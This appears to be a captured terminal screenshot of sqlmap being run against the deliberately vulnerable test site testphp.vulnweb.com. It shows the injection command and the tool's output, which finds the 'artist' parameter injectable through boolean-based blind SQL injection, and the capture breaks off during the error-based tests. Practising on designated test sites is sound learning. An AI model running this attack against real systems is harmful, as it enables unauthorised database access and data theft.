 1 2 3 4 2 5:49
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:42:01 /2023-07-10/
[05:42:02] [INFO] testing connection to the target URL
[05:42:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:42:05] [INFO] testing if the target URL content is stable
[05:42:06] [INFO] target URL content is stable
[05:42:06] [INFO] testing if GET parameter 'artist' is dynamic
[05:42:07] [INFO] GET parameter 'artist' appears to be dynamic
[05:42:07] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS:
'MySQL')
[05:42:08] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[05:42:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:42:55] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injec
table (with --string="sem")
[05:42:55] [INFO] testing 'Generic inline queries'
[05:42:56] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UN
SIGNED)'
[05:42:57] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:42:58] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:42:59] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'